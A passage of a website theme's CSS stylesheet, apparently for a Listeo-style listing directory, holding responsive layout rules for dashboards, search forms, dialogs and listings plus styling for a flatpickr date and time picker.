		visibility: hidden;
		opacity: 0;
		max-height: 0;
		transition: all 0.3s;
	}

	.dashboard-nav.active ul li.active ul {
		visibility: visible;
		opacity: 1;
		max-height: 300px;
	}

	#header-container.fixed {
		position: relative;
		top: 0;
		width: 100%;
	}

	.dashboard-content {
		padding: 40px 5%;
		padding-bottom: 0;
		height: auto;
		margin-left: 0px;
	}

	header.fullwidth.dashboard .container {
		padding: 0 5%;
	}

	.main-search-inner {
		transform: translate(0, -51%);
	}

	/* Trigger */
	a.dashboard-responsive-nav-trigger {
		width: 90%;
		margin: 0 5%;
		margin-top: 70px;
		margin-bottom: -10px;
		background-color: #333;
		border-radius: 5px;
		color: #fff;
		padding: 16px 30px;
		font-weight: 600;
		transition: 0.2s;
		display: block;
	}

	a.dashboard-responsive-nav-trigger i {
		margin-right: 5px;
	}

	a.dashboard-responsive-nav-trigger.active {
		border-radius: 4px 4px 0 0;
	}

	.messages-container-inner {
		display: block;
	}

	.messages-container-inner .messages-inbox {
		max-width: 100%;
		width: 100%;
		border-right: none;
		display: none;
	}

	/* Dashboard Nav - END */


	.main-search-input {
		border-radius: 0;
		display: block;
		padding: 0;
		max-height: 100%;
		background-color: transparent;
		box-shadow: none;
	}

	.gray-style .main-search-input {
		background-color: transparent;
	}


	.gray-style .main-search-input-item,
	.main-search-input-item {
		border-color: transparent;
	}

	.main-search-input button.button {
		margin-top: 10px;
	}

	.main-search-input-item {
		margin-bottom: 10px;
	}

	.main-search-input-item,
	.main-search-input .main-search-input-item:nth-last-child(2) {
		padding: 0;
	}

	.main-search-input-item .chosen-container-single .chosen-single,
	.main-search-input-item .chosen-single.chosen-container-active,
	.gray-style .main-search-input-item .chosen-container-single .chosen-single,
	.gray-style .main-search-input-item .chosen-single.chosen-container-active,
	.gray-style .main-search-input input,
	.gray-style .main-search-input input:focus,
	.main-search-input input,
	.main-search-input input:focus {
		padding: 0 20px;
		height: 55px;
		line-height: 55px;
		border-radius: 4px;
		background: #fff;
		border: 1px solid #e0e0e0;
		box-shadow: 0 1px 3px 0px rgba(0, 0, 0, 0.08);
	}

	.gray-style .main-search-input input,
	.gray-style .main-search-input input:focus,
	.main-search-input input,
	.main-search-input input:focus {
		padding: 0 20px;
	}

	.gray-style .main-search-input-item.location a {
		background: #fff;
	}

	.gray-style .main-search-input-item .chosen-single {
		border-bottom: 1px solid #e0e0e0;
		transition: border 0s;
	}

	.main-search-input-item .chosen-container-single .chosen-single,
	.main-search-input-item .chosen-container-active.chosen-with-drop .chosen-single {
		border: 1px solid #e0e0e0;
		box-shadow: none;
		transition: 0s;
	}

	.main-search-input-item .chosen-container-active.chosen-with-drop .chosen-single {
		border-bottom: 0;
	}

	.main-search-input-item .chosen-container .chosen-drop {
		border: 1px solid #e0e0e0;
		border-top: 0;
		border-radius: 0 0 4px 4px;
		box-shadow: none;
	}

	.gray-style .main-search-input-item .chosen-container-active.chosen-with-drop .chosen-single {
		border-bottom: none;
	}

	.main-search-input-item .chosen-single::after {
		display: none;
	}

	.simple-slick-carousel.slick-dotted.slick-slider {
		margin-bottom: 0;
		width: 100%;
		left: 0;
	}

	.icon-box-2.with-line::before {
		display: none;
	}

	.container .row div.padding-right-30 {
		padding-right: 15px !important;
	}

	.container .row div.padding-left-30 {
		padding-left: 15px !important;
	}




	#titlebar {
		padding: 60px 0;
		margin-bottom: 60px;
	}

	.panel-dropdown {
		margin-right: 4px;
		display: block;
		width: 100%;
	}

	.fullwidth-filters .sort-by {
		display: block;
		width: 100%;
	}

	.fullwidth-filters .sort-by label,
	.fullwidth-filters .sort-by .sort-by-select,
	.panel-dropdown {
		float: left;
		margin-top: 10px;
	}

	.panel-dropdown a,
	.fullwidth-filters .sort-by .chosen-container-single .chosen-single {
		background: #f3f3f3;
	}

	.panel-dropdown .panel-dropdown-content,
	.fullwidth-filters .panel-dropdown.float-right .panel-dropdown-content {
		left: 0;
		right: auto;
		width: 400px;
		max-width: 70vw;
	}


	.fullwidth-filters .sort-by .chosen-container.chosen-with-drop .chosen-drop,
	.fullwidth-filters .sort-by .chosen-container .chosen-drop {
		left: 0;
		right: auto;
		margin-left: 0;
	}

	.listing-item-container:hover {
		transform: none;
	}

	.close-list-item {
		display: none;
	}

	.buttons-to-right,
	.dashboard-list-box .button.to-right {
		position: relative;
		transform: none;
		top: 0;
		margin: 10px 0 0 0;
		opacity: 1;
		right: auto;
	}

	.list-box-listing-img {
		max-width: 168px;
	}

	.add-review-photos {
		float: left;
		top: 0;
	}

	.add-review-box {
		border-radius: 4px;
		background-color: #f9f9f9;
		padding: 30px;
		padding-bottom: 40px;
		margin-bottom: 55px;
		margin-top: 70px;
		display: inline-block;
		width: 100%;
		position: relative;
	}


	.listing-slider .slick-next:hover,
	.listing-slider .slick-next {
		right: 100px
	}

	.listing-slider .slick-prev:hover,
	.listing-slider .slick-prev {
		left: 100px
	}


	.listing-slider,
	.listing-slider .item {
		height: 30vh;
		min-height: 400px;
		max-height: 400px;
	}

	.listing-nav-container.cloned .listing-nav {
		display: none;
	}


	.opening-day .chosen-container {
		vertical-align: initial;
	}

	.dashboard-content .dashboard-list-box-static {
		margin-bottom: 40px;
	}


	.office-address {
		padding: 60px 0 !important;
	}

	#googlemaps {
		height: 30vh !important;
		padding-bottom: 0 !important;
	}

	.contact-map {
		display: block;
	}

	.contact-map #singleListingMap-container {
		flex: 1;
		position: relative;
		padding-top: 0;
		display: block;
		height: 300px;
		z-index: 90
	}

	.contact-map .address-box-container {
		width: 100%;
	}

	.sidebar-textbox ul.contact-details {
		margin-bottom: 40px;
	}
}


/* All Mobile Sizes (devices and browser) */
@media (max-width: 767px) {

	.listing-features {
		columns: 1;
		-webkit-columns: 1;
		-moz-columns: 1;
	}

	.messages-headline h4 {
		display: block;
	}

	.message-action {
		display: inline-block;
		float: none;
		margin-top: 15px;
		background-color: #f2f2f2;
		border-radius: 50px;
		padding: 4px 20px;
		text-align: center;
	}

	.message-bubble .message-text {
		margin-left: 55px;
	}

	.message-bubble.me .message-text {
		margin-right: 55px;
	}

	.message-bubble .message-avatar img {
		width: 35px;
		height: 35px;
		margin-top: 8px;
	}

	#backtotop {
		display: none;
	}

	.small-dialog-header {
		width: calc(100% + 60px);
		left: -30px;
		padding: 30px;
	}

	.listeo-dialog,
	#sign-in-dialog,
	#small-dialog,
	#claim-dialog {
		background: #fff;
		padding: 30px;
		padding-top: 0;
		color: #707070;
	}

	#sign-in-dialog .register,
	#small-dialog .register,
	#sign-in-dialog .register p,
	#small-dialog .register p {
		color: #707070;
	}

	.listeo-dialog .mfp-close,
	#sign-in-dialog .mfp-close,
	#claim-dialog .mfp-close,
	#small-dialog .mfp-close {
		top: 24px;
		right: 30px;
		width: 40px;
		height: 40px;
	}

	.list-box-listing {
		display: block;
	}

	.list-box-listing-content .inner {
		position: relative;
		top: 0;
		transform: translateY(0);
		display: inline-block;
	}

	.header-widget {
		height: auto;
	}

	.list-box-listing-img {
		max-width: 100%;
	}

	.list-box-listing-content {
		padding-left: 0;
		padding-top: 10px;
	}

	#titlebar {
		padding: 50px 0;
		margin-bottom: 40px;
		padding-bottom: 25px;
	}

	body #titlebar.gradient {
		padding: 50px 0;
		margin-bottom: 0px;
		padding-bottom: 35px;
	}


	#map-container.fullwidth-home-map .zoomControlWrapper {
		top: 15px !important;
	}

	/* Pricing Tables */
	.pricing-container {
		display: block;
	}

	.plan.featured {
		transform: none;
	}

	.plan {
		margin-bottom: 35px;
	}

	#breadcrumbs {
		position: relative;
		display: block;
		margin-top: 30px;
	}

	#breadcrumbs ul li {
		margin: 0 10px 0 0;
	}

	.comment-by .numerical-rating,
	.comment-by .star-rating {
		position: relative;
		right: 0;
		top: 7px;
		display: inline-block;
		float: none;
		height: 30px;
	}

	div.avatar img {
		width: 40px;
		height: auto;
	}

	.comment-by h5,
	.comment-by span {
		padding-left: 50px;
	}

	.hosted-by-avatar .avatar {
		display: inline-block;
	}

	.user-profile-titlebar .avatar {
		display: block;
	}

	.comment-content {
		padding: 0;
	}

	.small-dialog-header h3 {
		padding: 0;
		margin: 0;
		font-size: 22px;
		padding-right: 80px;
		line-height: 30Px;
	}

	.listeo-dialog,
	#sign-in-dialog,
	#small-dialog,
	#claim-dialog,
	#small-dialog-edit,
	#small-dialog-edit-review {
		max-width: 75vw;
	}

	.listing-nav li a {
		border-bottom: 1px solid #e0e0e0;
		padding: 15px;
		width: 100%;
		display: block;
		padding-left: 0;
		border-color: #e8e8e8;
	}

	.listing-nav li {
		margin-right: 0;
		display: block;
	}

	.listing-nav-container .listing-nav li:first-child a {
		padding-top: 0;
	}

	.listing-nav-container.cloned .listing-nav li:first-child a.active,
	.listing-nav-container.cloned .listing-nav li:first-child a:hover,
	.listing-nav li:first-child a,
	.listing-nav li a.active,
	.listing-nav li a:hover {
		border-color: #e8e8e8;
	}

	.dashboard-content .checkboxes label {
		width: 100%;
	}

	.pricing-list-item td {
		display: block;
		width: 100%;
		position: relative;
	}

	.pricing-list-item td .fm-input,
	.pricing-list-item td .fm-input.pricing-price,
	.pricing-list-item td .fm-input.pricing-name {
		max-width: 100%;
		margin-right: 0;
	}

	.pricing-list-item td .fm-close {
		text-align: left;
		position: absolute;
		top: 4px;
		right: 0;
	}

	.about-author img {
		width: 70px;
		height: 70px;
	}

	.about-description {
		margin: 2px 0 0 100px;
	}

	/* Blog styling */
	#posts-nav li {
		position: relative;
		width: 100%;
	}

	#posts-nav li a {
		padding: 0 !important;
	}

	#posts-nav li a::before {
		display: none;
	}

	#posts-nav li.next-post {
		text-align: left;
		margin-bottom: 30px;
	}

	.comments ul li ul {
		margin: 0;
	}

	.avatar img {
		max-width: 60px;
	}

	.comment-content {
		padding: 0 0 0 85px;
	}

	.comments ul li ul li::before {
		top: 25px;
	}

	.comment-content {
		padding: 0;
	}

	.testimonial::after {
		display: none;
	}

	.testimonial-box {
		padding-left: 38px;
	}


	.main-search-container h1,
	.main-search-container h2 {
		font-size: 28px;
		font-weight: 400;
		line-height: 36px;
	}

	.main-search-container h4 {
		font-size: 20px;
		font-weight: 400;
		line-height: 32px;
	}

	.main-search-container:before {
		background: rgba(255, 255, 255, 0.92);
	}

}


@media (max-width: 480px) {

	.tabs-nav.blog li,
	.tabs-nav.blog li a,
	.tabs-nav li,
	.tabs-nav li a {
		width: 100%;
		padding: 0;
		border-radius: 3px;
		text-align: center;
		border-bottom: none;
	}

	.about-author img {
		display: none;
	}

	.about-description {
		margin: 0;
	}

	.user-menu {
		margin: 10px 0 -10px 25px;
		top: 0;
		display: inline-block;
	}


}


/* ---------------------------------- */
/* Time Picker
------------------------------------- */
.flatpickr-calendar {
	background: transparent;
	opacity: 0;
	display: none;
	text-align: center;
	visibility: hidden;
	padding: 0;
	-webkit-animation: none;
	animation: none;
	direction: ltr;
	border: 0;
	font-size: 14px;
	line-height: 24px;
	border-radius: 5px;
	position: absolute;
	width: 309;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	-ms-touch-action: manipulation;
	touch-action: manipulation;
	background: #fff;
	-webkit-box-shadow: 1px 0 0 #e6e6e6, -1px 0 0 #e6e6e6, 0 1px 0 #e6e6e6, 0 -1px 0 #e6e6e6, 0 3px 13px rgba(0, 0, 0, 0.08);
	box-shadow: 1px 0 0 #e6e6e6, -1px 0 0 #e6e6e6, 0 1px 0 #e6e6e6, 0 -1px 0 #e6e6e6, 0 3px 13px rgba(0, 0, 0, 0.08);
}

.flatpickr-calendar.open,
.flatpickr-calendar.inline {
	opacity: 1;
	max-height: 640px;
	visibility: visible
}

.flatpickr-calendar.open {
	display: inline-block;
	z-index: 99999
}

.flatpickr-calendar {
	opacity: 0;
	visibility: hidden;
	pointer-events: none;
	transition: 0.4s;
	display: inline-block;
}

.flatpickr-calendar.open {
	opacity: 1;
	visibility: visible;
	pointer-events: all;
	display: inline-block;
}

.flatpickr-calendar.inline {
	display: block;
	position: relative;
	top: 2px
}

.flatpickr-calendar.static {
	position: absolute;
	top: calc(100% + 2px);
}

.flatpickr-calendar.static.open {
	z-index: 999;
	display: block
}

.flatpickr-calendar.multiMonth .flatpickr-days .dayContainer:nth-child(n+1) .flatpickr-day.inRange:nth-child(7n+7) {
	-webkit-box-shadow: none !important;
	box-shadow: none !important
}

.flatpickr-calendar.multiMonth .flatpickr-days .dayContainer:nth-child(n+2) .flatpickr-day.inRange:nth-child(7n+1) {
	-webkit-box-shadow: -2px 0 0 #e6e6e6, 5px 0 0 #e6e6e6;
	box-shadow: -2px 0 0 #e6e6e6, 5px 0 0 #e6e6e6
}

.flatpickr-calendar .hasWeeks .dayContainer,
.flatpickr-calendar .hasTime .dayContainer {
	border-bottom: 0;
	border-bottom-right-radius: 0;
	border-bottom-left-radius: 0
}

.flatpickr-calendar .hasWeeks .dayContainer {
	border-left: 0
}

.flatpickr-calendar.showTimeInput.hasTime .flatpickr-time {
	height: 40px;
	border-top: 1px solid #e6e6e6
}

.flatpickr-calendar.noCalendar.hasTime .flatpickr-time {
	height: auto
}

.flatpickr-calendar:before,
.flatpickr-calendar:after {
	position: absolute;
	display: block;
	pointer-events: none;
	border: solid transparent;
	content: '';
	height: 0;
	width: 0;
	left: 22px
}

.flatpickr-calendar.rightMost:before,
.flatpickr-calendar.rightMost:after {
	left: auto;
	right: 22px
}

.flatpickr-calendar:before {
	border-width: 5px;
	margin: 0 -5px
}

.flatpickr-calendar:after {
	border-width: 4px;
	margin: 0 -4px
}

.flatpickr-calendar.arrowTop:before,
.flatpickr-calendar.arrowTop:after {
	bottom: 100%
}

.flatpickr-calendar.arrowTop:before {
	border-bottom-color: #e6e6e6
}

.flatpickr-calendar.arrowTop:after {
	border-bottom-color: #fff
}

.flatpickr-calendar.arrowBottom:before,
.flatpickr-calendar.arrowBottom:after {
	top: 100%
}

.flatpickr-calendar.arrowBottom:before {
	border-top-color: #e6e6e6
}

.flatpickr-calendar.arrowBottom:after {
	border-top-color: #fff
}

.flatpickr-calendar:focus {
	outline: 0
}

.flatpickr-wrapper {
	position: relative;
	display: inline-block
}

.flatpickr-months {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
}

.flatpickr-months .flatpickr-month {
	background: transparent;
	color: rgba(0, 0, 0, 0.9);
	fill: rgba(0, 0, 0, 0.9);
	height: 28px;
	line-height: 1;
	text-align: center;
	position: relative;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
	overflow: hidden;
	-webkit-box-flex: 1;
	-webkit-flex: 1;
	-ms-flex: 1;
	flex: 1
}

.flatpickr-months .flatpickr-prev-month,
.flatpickr-months .flatpickr-next-month {
	text-decoration: none;
	cursor: pointer;
	position: absolute;
	top: 0;
	line-height: 16px;
	height: 28px;
	padding: 10px;
	z-index: 3;
	color: rgba(0, 0, 0, 0.9);
	fill: rgba(0, 0, 0, 0.9);
}

.flatpickr-months .flatpickr-prev-month.disabled,
.flatpickr-months .flatpickr-next-month.disabled {
	display: none
}

.flatpickr-months .flatpickr-prev-month i,
.flatpickr-months .flatpickr-next-month i {
	position: relative
}

.flatpickr-months .flatpickr-prev-month.flatpickr-prev-month,
.flatpickr-months .flatpickr-next-month.flatpickr-prev-month {
	/*
      /*rtl:begin:ignore*/
	left: 0;
	/*
      /*rtl:end:ignore*/
}


/*
      /*rtl:begin:ignore*/


/*
      /*rtl:end:ignore*/

.flatpickr-months .flatpickr-prev-month.flatpickr-next-month,
.flatpickr-months .flatpickr-next-month.flatpickr-next-month {
	/*
      /*rtl:begin:ignore*/
	right: 0;
	/*
      /*rtl:end:ignore*/
}


/*
      /*rtl:begin:ignore*/


/*
      /*rtl:end:ignore*/

.flatpickr-months .flatpickr-prev-month:hover,
.flatpickr-months .flatpickr-next-month:hover {
	color: #959ea9;
}

.flatpickr-months .flatpickr-prev-month:hover svg,
.flatpickr-months .flatpickr-next-month:hover svg {
	fill: #f64747
}

.flatpickr-months .flatpickr-prev-month svg,
.flatpickr-months .flatpickr-next-month svg {
	width: 14px;
	height: 14px;
}

.flatpickr-months .flatpickr-prev-month svg path,
.flatpickr-months .flatpickr-next-month svg path {
	-webkit-transition: fill .1s;
	transition: fill .1s;
	fill: inherit
}

.numInputWrapper {
	position: relative;
	height: auto;
}

.numInputWrapper input,
.numInputWrapper span {
	display: inline-block
}

.numInputWrapper input {
	width: 100%;
}

.numInputWrapper input::-ms-clear {
	display: none
}

.numInputWrapper span {
	position: absolute;
	right: 0;
	width: 14px;
	padding: 0 4px 0 2px;
	height: 50%;
	line-height: 50%;
	opacity: 0;
	cursor: pointer;
	border: 1px solid rgba(57, 57, 57, 0.15);
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
}

.numInputWrapper span:hover {
	background: rgba(0, 0, 0, 0.1)
}

.numInputWrapper span:active {
	background: rgba(0, 0, 0, 0.2)
}

.numInputWrapper span:after {
	display: block;
	content: "";
	position: absolute
}

.numInputWrapper span.arrowUp {
	top: 0;
	border-bottom: 0;
}

.numInputWrapper span.arrowUp:after {
	border-left: 4px solid transparent;
	border-right: 4px solid transparent;
	border-bottom: 4px solid rgba(57, 57, 57, 0.6);
	top: 26%
}

.numInputWrapper span.arrowDown {
	top: 50%;
}

.numInputWrapper span.arrowDown:after {
	border-left: 4px solid transparent;
	border-right: 4px solid transparent;
	border-top: 4px solid rgba(57, 57, 57, 0.6);
	top: 40%
}

.numInputWrapper span svg {
	width: inherit;
	height: auto;
}

.numInputWrapper span svg path {
	fill: rgba(0, 0, 0, 0.5)
}

.numInputWrapper:hover {
	background: rgba(0, 0, 0, 0.05);
}

.numInputWrapper:hover span {
	opacity: 1
}

.flatpickr-current-month {
	font-size: 135%;
	line-height: inherit;
	font-weight: 400;
	color: inherit;
	position: absolute;
	width: 75%;
	left: 12.5%;
	padding: 6.16px 0 0 0;
	line-height: 1;
	height: 28px;
	display: inline-block;
	text-align: center;
	-webkit-transform: translate3d(0, 0, 0);
	transform: translate3d(0, 0, 0);
}

.flatpickr-current-month span.cur-month {
	font-family: inherit;
	font-weight: 700;
	color: inherit;
	display: inline-block;
	margin-left: .5ch;
	padding: 0;
}

.flatpickr-current-month span.cur-month:hover {
	background: rgba(0, 0, 0, 0.05)
}

.flatpickr-current-month .numInputWrapper {
	width: 6ch;
	width: 7ch\0;
	display: inline-block;
}

.flatpickr-current-month .numInputWrapper span.arrowUp:after {
	border-bottom-color: rgba(0, 0, 0, 0.9)
}

.flatpickr-current-month .numInputWrapper span.arrowDown:after {
	border-top-color: rgba(0, 0, 0, 0.9)
}

.flatpickr-current-month input.cur-year {
	background: transparent;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	color: inherit;
	cursor: text;
	padding: 0 0 0 .5ch;
	margin: 0;
	display: inline-block;
	font-size: inherit;
	font-family: inherit;
	font-weight: 400;
	line-height: inherit;
	height: auto;
	border: 0;
	border-radius: 0;
	vertical-align: initial;
}

.flatpickr-current-month input.cur-year:focus {
	outline: 0
}

.flatpickr-current-month input.cur-year[disabled],
.flatpickr-current-month input.cur-year[disabled]:hover {
	font-size: 100%;
	color: rgba(0, 0, 0, 0.5);
	background: transparent;
	pointer-events: none
}

.flatpickr-weekdays {
	background: transparent;
	text-align: center;
	overflow: hidden;
	width: 100%;
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-webkit-align-items: center;
	-ms-flex-align: center;
	align-items: center;
	height: 28px;
}

.flatpickr-weekdays .flatpickr-weekdaycontainer {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-flex: 1;
	-webkit-flex: 1;
	-ms-flex: 1;
	flex: 1
}

span.flatpickr-weekday {
	cursor: default;
	font-size: 90%;
	background: transparent;
	color: rgba(0, 0, 0, 0.54);
	line-height: 1;
	margin: 0;
	text-align: center;
	display: block;
	-webkit-box-flex: 1;
	-webkit-flex: 1;
	-ms-flex: 1;
	flex: 1;
	font-weight: bolder
}

.dayContainer,
.flatpickr-weeks {
	padding: 1px 0 0 0
}

.flatpickr-days {
	position: relative;
	overflow: hidden;
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: start;
	-webkit-align-items: flex-start;
	-ms-flex-align: start;
	align-items: flex-start;
	width: 307.875px;
}

.flatpickr-days:focus {
	outline: 0
}

.dayContainer {
	padding: 0;
	outline: 0;
	text-align: left;
	width: 307.875px;
	min-width: 307.875px;
	max-width: 307.875px;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	display: inline-block;
	display: -ms-flexbox;
	display: -webkit-box;
	display: -webkit-flex;
	display: flex;
	-webkit-flex-wrap: wrap;
	flex-wrap: wrap;
	-ms-flex-wrap: wrap;
	-ms-flex-pack: justify;
	-webkit-justify-content: space-around;
	justify-content: space-around;
	-webkit-transform: translate3d(0, 0, 0);
	transform: translate3d(0, 0, 0);
	opacity: 1;
}

.dayContainer+.dayContainer {
	-webkit-box-shadow: -1px 0 0 #e6e6e6;
	box-shadow: -1px 0 0 #e6e6e6
}

.flatpickr-day {
	background: none;
	border: 1px solid transparent;
	border-radius: 150px;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	color: #393939;
	cursor: pointer;
	font-weight: 400;
	width: 14.2857143%;
	-webkit-flex-basis: 14.2857143%;
	-ms-flex-preferred-size: 14.2857143%;
	flex-basis: 14.2857143%;
	max-width: 39px;
	height: 39px;
	line-height: 39px;
	margin: 0;
	display: inline-block;
	position: relative;
	-webkit-box-pack: center;
	-webkit-justify-content: center;
	-ms-flex-pack: center;
	justify-content: center;
	text-align: center;
}

.flatpickr-day.inRange,
.flatpickr-day.prevMonthDay.inRange,
.flatpickr-day.nextMonthDay.inRange,
.flatpickr-day.today.inRange,
.flatpickr-day.prevMonthDay.today.inRange,
.flatpickr-day.nextMonthDay.today.inRange,
.flatpickr-day:hover,
.flatpickr-day.prevMonthDay:hover,
.flatpickr-day.nextMonthDay:hover,
.flatpickr-day:focus,
.flatpickr-day.prevMonthDay:focus,
.flatpickr-day.nextMonthDay:focus {
	cursor: pointer;
	outline: 0;
	background: #e6e6e6;
	border-color: #e6e6e6
}

.flatpickr-day.today {
	border-color: #959ea9;
}

.flatpickr-day.today:hover,
.flatpickr-day.today:focus {
	border-color: #959ea9;
	background: #959ea9;
	color: #fff
}

.flatpickr-day.selected,
.flatpickr-day.startRange,
.flatpickr-day.endRange,
.flatpickr-day.selected.inRange,
.flatpickr-day.startRange.inRange,
.flatpickr-day.endRange.inRange,
.flatpickr-day.selected:focus,
.flatpickr-day.startRange:focus,
.flatpickr-day.endRange:focus,
.flatpickr-day.selected:hover,
.flatpickr-day.startRange:hover,
.flatpickr-day.endRange:hover,
.flatpickr-day.selected.prevMonthDay,
.flatpickr-day.startRange.prevMonthDay,
.flatpickr-day.endRange.prevMonthDay,
.flatpickr-day.selected.nextMonthDay,
.flatpickr-day.startRange.nextMonthDay,
.flatpickr-day.endRange.nextMonthDay {
	background: #569ff7;
	-webkit-box-shadow: none;
	box-shadow: none;
	color: #fff;
	border-color: #569ff7
}

.flatpickr-day.selected.startRange,
.flatpickr-day.startRange.startRange,
.flatpickr-day.endRange.startRange {
	border-radius: 50px 0 0 50px
}

.flatpickr-day.selected.endRange,
.flatpickr-day.startRange.endRange,
.flatpickr-day.endRange.endRange {
	border-radius: 0 50px 50px 0
}

.flatpickr-day.selected.startRange+.endRange:not(:nth-child(7n+1)),
.flatpickr-day.startRange.startRange+.endRange:not(:nth-child(7n+1)),
.flatpickr-day.endRange.startRange+.endRange:not(:nth-child(7n+1)) {
	-webkit-box-shadow: -10px 0 0 #569ff7;
	box-shadow: -10px 0 0 #569ff7
}

.flatpickr-day.selected.startRange.endRange,
.flatpickr-day.startRange.startRange.endRange,
.flatpickr-day.endRange.startRange.endRange {
	border-radius: 50px
}

.flatpickr-day.inRange {
	border-radius: 0;
	-webkit-box-shadow: -5px 0 0 #e6e6e6, 5px 0 0 #e6e6e6;
	box-shadow: -5px 0 0 #e6e6e6, 5px 0 0 #e6e6e6
}

.flatpickr-day.disabled,
.flatpickr-day.disabled:hover,
.flatpickr-day.prevMonthDay,
.flatpickr-day.nextMonthDay,
.flatpickr-day.notAllowed,
.flatpickr-day.notAllowed.prevMonthDay,
.flatpickr-day.notAllowed.nextMonthDay {
	color: rgba(57, 57, 57, 0.3);
	background: transparent;
	border-color: transparent;
	cursor: default
}

.flatpickr-day.disabled,
.flatpickr-day.disabled:hover {
	cursor: not-allowed;
	color: rgba(57, 57, 57, 0.1)
}

.flatpickr-day.week.selected {
	border-radius: 0;
	-webkit-box-shadow: -5px 0 0 #569ff7, 5px 0 0 #569ff7;
	box-shadow: -5px 0 0 #569ff7, 5px 0 0 #569ff7
}

.flatpickr-day.hidden {
	visibility: hidden
}

.rangeMode .flatpickr-day {
	margin-top: 1px
}

.flatpickr-weekwrapper {
	display: inline-block;
	float: left;
}

.flatpickr-weekwrapper .flatpickr-weeks {
	padding: 0 12px;
	-webkit-box-shadow: 1px 0 0 #e6e6e6;
	box-shadow: 1px 0 0 #e6e6e6
}

.flatpickr-weekwrapper .flatpickr-weekday {
	float: none;
	width: 100%;
	line-height: 28px
}

.flatpickr-weekwrapper span.flatpickr-day,
.flatpickr-weekwrapper span.flatpickr-day:hover {
	display: block;
	width: 100%;
	max-width: none;
	color: rgba(57, 57, 57, 0.3);
	background: transparent;
	cursor: default;
	border: none
}

.flatpickr-innerContainer {
	display: block;
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	overflow: hidden;
}

.flatpickr-rContainer {
	display: inline-block;
	padding: 0;
	-webkit-box-sizing: border-box;
	box-sizing: border-box
}

.flatpickr-time {
	text-align: center;
	outline: 0;
	display: block;
	height: 0;
	line-height: 40px;
	max-height: 40px;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	overflow: hidden;
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
}

.flatpickr-time:after {
	content: "";
	display: table;
	clear: both
}

.flatpickr-time .numInputWrapper {
	-webkit-box-flex: 1;
	-webkit-flex: 1;
	-ms-flex: 1;
	flex: 1;
	width: 40%;
	height: 40px;
	float: left;
}

.flatpickr-time .numInputWrapper span.arrowUp:after {
	border-bottom-color: #393939
}

.flatpickr-time .numInputWrapper span.arrowDown:after {
	border-top-color: #393939
}

.flatpickr-time.hasSeconds .numInputWrapper {
	width: 26%
}

.flatpickr-time.time24hr .numInputWrapper {
	width: 49%
}

.flatpickr-time input {
	background: transparent;
	-webkit-box-shadow: none;
	box-shadow: none;
	border: 0;
	border-radius: 0;
	text-align: center;
	margin: 0;
	padding: 0;
	height: inherit;
	line-height: inherit;
	color: #393939;
	font-size: 14px;
	position: relative;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
}

.flatpickr-time input.flatpickr-hour {
	font-weight: bold
}

.flatpickr-time input.flatpickr-minute,
.flatpickr-time input.flatpickr-second {
	font-weight: 400
}

.flatpickr-time input:focus {
	outline: 0;
	border: 0
}

.flatpickr-time .flatpickr-time-separator,
.flatpickr-time .flatpickr-am-pm {
	height: inherit;
	display: inline-block;
	float: left;
	line-height: inherit;
	color: #393939;
	font-weight: bold;
	width: 2%;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
	-webkit-align-self: center;
	-ms-flex-item-align: center;
	align-self: center
}

.flatpickr-time .flatpickr-am-pm {
	outline: 0;
	width: 18%;
	cursor: pointer;
	text-align: center;
	font-weight: 400
}

.flatpickr-time input:hover,
.flatpickr-time .flatpickr-am-pm:hover,
.flatpickr-time input:focus,
.flatpickr-time .flatpickr-am-pm:focus {
	background: #f3f3f3
}

.flatpickr-input[readonly] {
	cursor: pointer
}

@-webkit-keyframes fpFadeInDown {
	from {
		opacity: 0;
		-webkit-transform: translate3d(0, -20px, 0);
		transform: translate3d(0, -20px, 0)
	}

	to {
		opacity: 1;
		-webkit-transform: translate3d(0, 0, 0);
		transform: translate3d(0, 0, 0)
	}
}

@keyframes fpFadeInDown {
	from {
		opacity: 0;
		-webkit-transform: translate3d(0, -20px, 0);
		transform: translate3d(0, -20px, 0)
	}

	to {
		opacity: 1;
		-webkit-transform: translate3d(0, 0, 0);
		transform: translate3d(0, 0, 0)
	}
}


/* Custom Styling for Time Picker */
input.time-picker:active,
input.time-picker:focus,
input.time-picker {
	border: none;
	cursor: pointer;
	border-radius: 5px;
	box-shadow: 0 1px 6px 0px rgba(0, 0, 0, 0.1);
	font-size: 16px;
	font-weight: 600;
	height: auto;
	padding: 10px 16px;
	line-height: 30px;
	margin: 0 0 15px 0;
	position: relative;
	background-color: #fff;
	text-align: left;
	color: #888;
	transition: color 0.3s !important;
}

input.time-picker:hover {
	color: #444;
}

.flatpickr-calendar.showTimeInput.hasTime .flatpickr-time {
	border: none;
}

.flatpickr-calendar {
	border: none;
	box-shadow: 0 1px 6px 0px rgba(0, 0, 0, 0.13);
	margin-top: 9px;
	border-radius: 4px;
}

.flatpickr-calendar.arrowTop:before {
	border: none;
}

.flatpickr-calendar.arrowTop:after {
	top: -10px;
	border-right: 6px solid transparent;
	border-bottom: 6px solid #ccc;
	border-left: 6px solid transparent;
}

@media (min-width: 1366px) {
	.flatpickr-calendar.noCalendar {
		width: 309px;
	}

	.flatpickr-calendar.arrowTop:after,
	.flatpickr-calendar.arrowTop:before {
		display: none;
	}

	.flatpickr-calendar.arrowTop:before,
	.flatpickr-calendar:before {
		content: "";
		position: relative;
		background-color: #fff;
		display: block;
		height: 7px;
		width: 100%;
		border: none;
		left: 5px;
		z-index: 100;
		position: absolute;
		border-bottom: 1px solid #eee;
	}

